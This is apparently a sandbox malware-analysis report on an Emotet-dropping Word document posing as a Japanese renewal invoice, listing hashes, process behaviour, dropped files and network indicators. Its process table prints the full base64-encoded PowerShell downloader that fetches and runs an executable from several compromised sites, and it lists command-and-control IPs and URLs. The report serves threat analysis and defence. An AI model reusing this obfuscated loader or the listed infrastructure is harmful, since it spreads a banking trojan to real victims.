| File name: | 更新の請求書.doc |
| Full analysis: | https://app.any.run/tasks/c4975f3b-9df3-41ee-8c6d-cd60aa1a45c4 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 12:58:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Voluptas., Author: Jade Renaud, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Sep 29 23:21:00 2020, Last Saved Time/Date: Tue Sep 29 23:21:00 2020, Number of Pages: 1, Number of Words: 3896, Number of Characters: 22208, Security: 8 |
| MD5: | DC0D519F9FD57BF87ABB9C2F68DCEDA0 |
| SHA1: | 80FEBD57E15CDB31BE21BA6AA54C2FA48B123558 |
| SHA256: | FC279D8FC8A12D8D99361FD35C982B7A6EA54AA8AE6BEE65C020C941D5581DD5 |
| SSDEEP: | 3072:+DW9ZcHT9yEgaLE47f4xlP83+lM8GtqzAp:+8ZcB7Lp4X80tGoAp |
MALICIOUS
Application was dropped or rewritten from another process
- Bthq___49.exe (PID: 4044)
- msdmo.exe (PID: 2776)
Connects to CnC server
- msdmo.exe (PID: 2776)
EMOTET was detected
- msdmo.exe (PID: 2776)
Changes the autorun value in the registry
- msdmo.exe (PID: 2776)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 988)
Creates files in the user directory
- POwersheLL.exe (PID: 988)
PowerShell script executed
- POwersheLL.exe (PID: 988)
Executable content was dropped or overwritten
- Bthq___49.exe (PID: 4044)
- POwersheLL.exe (PID: 988)
Starts itself from another location
- Bthq___49.exe (PID: 4044)
Connects to server without host name
- msdmo.exe (PID: 2776)
Reads Internet Cache Settings
- msdmo.exe (PID: 2776)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2080)
Creates files in the user directory
- WINWORD.EXE (PID: 2080)
Reads settings of System Certificates
- POwersheLL.exe (PID: 988)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Voluptas. |
|---|---|
| Subject: | - |
| Author: | Jade Renaud |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:29 22:21:00 |
| ModifyDate: | 2020:09:29 22:21:00 |
| Pages: | 1 |
| Words: | 3896 |
| Characters: | 22208 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 185 |
| Paragraphs: | 52 |
| CharCountWithSpaces: | 26052 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 988 | POwersheLL -ENCOD JABCADkAMQBtAHUAMAA3AD0AKAAnAFAAJwArACcAMwBpACcAKwAoACcAMQA2AG0AJwArACcAcQAnACkAKQA7AC4AKAAnAG4AJwArACcAZQAnACsAJwB3AC0AaQB0AGUAbQAnACkAIAAkAGUATgB2ADoAVQBTAEUAUgBQAFIAbwBGAGkATABlAFwAeQA1AHEAcQA3ADcAeQBcAFUAMABBAHEAWgBJAE4AXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABJAHIARQBDAHQAbwByAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMARQBjAFUAUgBpAGAAVABgAFkAUABSAE8AdABgAE8AQwBgAG8AbAAiACAAPQAgACgAKAAnAHQAbAAnACsAJwBzACcAKQArACcAMQAyACcAKwAoACcALAAnACsAJwAgAHQAJwApACsAJwBsACcAKwAoACcAcwAxACcAKwAnADEALAAgAHQAJwApACsAJwBsAHMAJwApADsAJABKAHgAZQA1ADUAZAB3ACAAPQAgACgAKAAnAEIAJwArACcAdABoAHEAJwApACsAKAAnAF8AXwAnACsAJwBfACcAKQArACcANAA5ACcAKQA7ACQAVAB2AGsAYgBwAGUAawA9ACgAKAAnAFQANwAnACsAJwBvAGoAdQAnACkAKwAnAF8AOQAnACkAOwAkAFIAdwA0AHQAdABsAHIAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACgAJwBuADUAeQBZACcAKwAnADUAJwApACsAKAAnAHEAcQA3ACcAKwAnADcAeQBuACcAKQArACcANQAnACsAKAAnAHkAVQAwAGEAJwArACcAcQB6ACcAKwAnAGkAbgAnACkAKwAoACcAbgAnACsAJwA1AHkAJwApACkALQBSAGUAUABMAGEAYwBFACgAWwBjAGgAYQByAF0AMQAxADAAKwBbAGMAaABhAHIAXQA1ADMAKwBbAGMAaABhAHIAXQAxADIAMQApACwAWwBjAGgAYQByAF0AOQAyACkAKwAkAEoAeABlADUANQBkAHcAKwAoACgAJwAuACcAKwAnAGUAeAAnACkAKwAnAGUAJwApADsAJABXAGQAeQAwADEAcQBzAD0AKAAoACcASwAnACsAJwBnAGIAJwApACsAJwA4ACcAKwAoACcANwBkACcAKwAnADAAJwApACkAOwAkAEgAcwAzAG8AMABuAHMAPQAmACgAJwBuAGUAJwArACcAdwAtAG8AJwArACcAYgBqAGUAYwAnACsAJwB0ACcAKQAgAG4ARQBUAC4AVwBlAGIAQwBMAGkAZQBOAHQAOwAkAEQAYwA3AHYAbgBfAGcAPQAoACgAJwBoAHQAdABwAHMAOgAnACsAJwAvAC8AJwArACcAdwB3ACcAKwAnAHcAJwApACsAKAAnAC4AcwAnACsAJwBiAG8AJwArACcAYgBlAHQAbQBvAG4AdAAnACkAKwAoACcAZQAnACsAJwAuAGMAJwApACsAJwBvAG0AJwArACgAJwAvACcAKwAnAHcAcAAtACcAKQArACgAJwBjAG8AbgAnACsAJwB0ACcAKwAnAGUAbgB0AC8AJwApACsAKAAnAHIAJwArACcANQAnACsAJwBxAFMALwAqAGgAdAB0AHAAJwApACsAKAAnADoAJwArACcALwAvACcAKwAnAHcAdwB3AC4AawAnACkAKwAoACcAdQBzACcAKwAnAGgAJwApACsAJwBhAGwAJwArACgAJwBiAGgAYQByACcAKwAnAGEAJwArACcAdABoAC4AYwAnACkAKwAoACcAbwAnACsAJwBtAC8AdwBwAC0AJwArACcAYwAnACsAJwBvAG4AdABlAG4AdAAnACsAJwAvAFcAcwBEAC8AKgAnACkAKwAnAGgAJwArACcAdAAnACsAKAAnAHQAcAA6AC8ALwAnACsAJwBkACcAKwAnAHUAJwApACsAJwBuACcAKwAoACcAaQBvAG4AJwArACcALgBpACcAKQArACgAJwByACcAKwAnAC8AcwAnACkAKwAoACcAdQBwAHAAbwByACcAKwAnAHQAJwApACsAKAAnAC8AOABVAFMAJwArACcATQAnACkAKwAnADAAJwArACcAaAAnACsAKAAnAGMAJwArACcAQQA0ACcAKQArACgAJwAvACoAaAB0AHQAJwArACcAcABzACcAKwAnADoALwAvAHMAdABvACcAKwAnAHIAeQBwAG8AJwApACsAKAAnAHMAdAAnACsAJwBhACcAKQArACgAJwByAC4AYwBvACcAKwAnAG0AJwArACcALwB3AHAALQBhAGQAJwApACsAJwBtAGkAJwArACgAJwBuAC8AJwArACcATgAvACcAKQArACcAKgBoACcAKwAnAHQAdAAnACsAJwBwAHMAJwArACgAJwA6AC8ALwB3AHcAdwAnACsAJwAuACcAKwAnAHAAJwArACcAaQB4ACcAKQArACgAJwBlAGwAcwAnACsAJwB0AG8AcgAnACsAJwB5AHQAJwApACsAJwBlACcAKwAoACcAbABsAGUAcgAnACsAJwAuACcAKQArACgAJwBjAG8AJwArACcAbQAnACkAKwAoACcALwB3AHAALQAnACsAJwBhAGQAbQAnACsAJwBpACcAKwAnAG4ALwBrAE4AJwApACsAKAAnAHoAMQAnACsAJwBnAC8AJwArACcAKgBoAHQAdABwACcAKwAnADoALwAvAHcAdwB3AC4AdAAnACsAJwBpACcAKwAnAGEAJwApACsAKAAnAG4AJwArACcAaABlAG4AZwAnACkAKwAoACcAZABhAG8AagBpACcAKwAnAHQAdQBhAG4ALgAnACsAJwBjACcAKwAnAG8AbQAnACkAKwAoACcALwB3AHAAJwArACcALQBpAG4AJwArACcAYwBsACcAKQArACgAJwB1ACcAKwAnAGQAZQBzAC8AJwApACsAKAAnAEoAVwBvACcAKwAnAGMAJwArACcAWQAvACoAJwApACsAKAAnAGgAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AJwApACsAJwBuAGIAJwArACcAMgAxACcAKwAnAC4AeAAnACsAKAAnAHkAegAnACsAJwAvAGgAJwArACcAbwBtAGUAJwApACsAJwAvACcAKwAoACcAcwBJAEIATwAnACsAJwBGAGMAJwArACcAaQAnACkAKwAnADYALwAnACkALgAiAHMAUABgAGwAaQBUACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQASwBsAGkAbAB0AHUAbgA9ACgAKAAnAEwAJwArACcAdgB3AHUAdgA0ACcAKQArACcAMAAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABCAHkAeABmAGoAcABxACAAaQBuACAAJABEAGMANwB2AG4AXwBnACkAewB0AHIAeQB7ACQASABzADMAbwAwAG4AcwAuACIARABvAFcATgBMAGAATwBhAGAAZABgAEYASQBMAGUAIgAoACQAQgB5AHgAZgBqAHAAcQAsACAAJABSAHcANAB0AHQAbAByACkAOwAkAE4AbQBlADcAZgBfAHUAPQAoACgAJwBCACcAKwAnAGkAeABpACcAKQArACcAYwBuACcAKwAnAG8AJwApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0AJwArACcASQB0AGUAJwArACcAbQAnACkAIAAkAFIAdwA0AHQAdABsAHIAKQAuACIATABgAGUAbgBHAGAAVABIACIAIAAtAGcAZQAgADMAMwAwADYAMAApACAAewAuACgAJwBJACcAKwAnAG4AdgBvACcAKwAnAGsAZQAtAEkAdABlACcAKwAnAG0AJwApACgAJABSAHcANAB0AHQAbAByACkAOwAkAE0ANgBqADIAeABlAGwAPQAoACgAJwBPAHMAJwArACcAZgAnACsAJwA1ADAAcgAnACkAKwAnAHYAJwApADsAYgByAGUAYQBrADsAJABWAG8AdAAwAGQAMwBxAD0AKAAnAFkAagAnACsAJwBrACcAKwAoACcAOABlACcAKwAnAGIAZAAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAWQB3AGQAOQB6AHIAOAA9ACgAJwBWAGUAJwArACgAJwB2ACcAKwAnAHIAcAByAGQAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2080 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\更新の請求書.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2776 | "C:\Users\admin\AppData\Local\MFPlay\msdmo.exe" | C:\Users\admin\AppData\Local\MFPlay\msdmo.exe | Bthq___49.exe | ||||||||||||
User: admin Company: Intech Solutions Integrity Level: MEDIUM Description: MS masked edit control at the heart Exit code: 0 Version: 2.27.0.5 Modules
| |||||||||||||||
| 4044 | "C:\Users\admin\Y5qq77y\U0aqzin\Bthq___49.exe" | C:\Users\admin\Y5qq77y\U0aqzin\Bthq___49.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Intech Solutions Integrity Level: MEDIUM Description: MS masked edit control at the heart Exit code: 0 Version: 2.27.0.5 Modules
| |||||||||||||||
Total events
2 381
Read events
1 484
Write events
714
Delete events
183
Modification events
| (PID) Process: | (2080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | i}d |
Value: 697D640020080000010000000000000000000000 | |||
| (PID) Process: | (2080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA549.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 988 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1DZTKTETGJVY7ICT1YIW.temp | — | |
MD5:— | SHA256:— | |||
| 988 | POwersheLL.exe | C:\Users\admin\Y5qq77y\U0aqzin\Bthq___49.exe | — | |
MD5:— | SHA256:— | |||
| 4044 | Bthq___49.exe | C:\Users\admin\AppData\Local\Temp\~DF64BF49AEEEE78624.TMP | — | |
MD5:— | SHA256:— | |||
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 988 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$更新の請求書.doc | pgc | |
MD5:— | SHA256:— | |||
| 988 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bb21a.TMP | binary | |
MD5:— | SHA256:— | |||
| 4044 | Bthq___49.exe | C:\Users\admin\AppData\Local\MFPlay\msdmo.exe | executable | |
MD5:— | SHA256:— | |||
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
8
DNS requests
5
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
988 | POwersheLL.exe | GET | 200 | 104.27.140.76:80 | http://www.kushalbharath.com/wp-content/WsD/ | US | html | 4.19 Kb | suspicious |
2776 | msdmo.exe | POST | — | 116.91.240.96:80 | http://116.91.240.96/3csOI58N/ | JP | — | — | malicious |
2776 | msdmo.exe | POST | — | 167.71.227.113:8080 | http://167.71.227.113:8080/ySVbEGCM65/bOBSJYxucxa3O3Tk/4lLLJd25us/bO1pQaL6qqy1/B116iMon8/ | US | — | — | malicious |
2776 | msdmo.exe | POST | 200 | 190.85.46.52:7080 | http://190.85.46.52:7080/NpB01Rx2M4pdYY7/TZH6D7yN2O/ylcjhDC0OHI2Zn/jdkMQSdsJLn0sH/au82wT2KhRU/xcRE4TTKuM/ | CO | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
988 | POwersheLL.exe | 18.140.12.187:443 | www.sbobetmonte.com | Massachusetts Institute of Technology | US | unknown |
988 | POwersheLL.exe | 104.27.140.76:80 | www.kushalbharath.com | Cloudflare Inc | US | suspicious |
988 | POwersheLL.exe | 79.175.131.238:80 | dunion.ir | Afranet | IR | suspicious |
988 | POwersheLL.exe | 104.31.83.130:443 | storypostar.com | Cloudflare Inc | US | unknown |
988 | POwersheLL.exe | 34.122.44.240:443 | www.pixelstoryteller.com | — | US | unknown |
2776 | msdmo.exe | 116.91.240.96:80 | — | ARTERIA Networks Corporation | JP | malicious |
2776 | msdmo.exe | 167.71.227.113:8080 | — | — | US | malicious |
2776 | msdmo.exe | 190.85.46.52:7080 | — | Telmex Colombia S.A. | CO | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.sbobetmonte.com |
| unknown |
www.kushalbharath.com |
| suspicious |
dunion.ir |
| suspicious |
storypostar.com |
| unknown |
www.pixelstoryteller.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
988 | POwersheLL.exe | A Network Trojan was detected | AV POLICY CloudFlare Anti-Phishing Protection Warning in HTML Inbound |
2776 | msdmo.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 6 |
2776 | msdmo.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
2776 | msdmo.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 12 |
2776 | msdmo.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |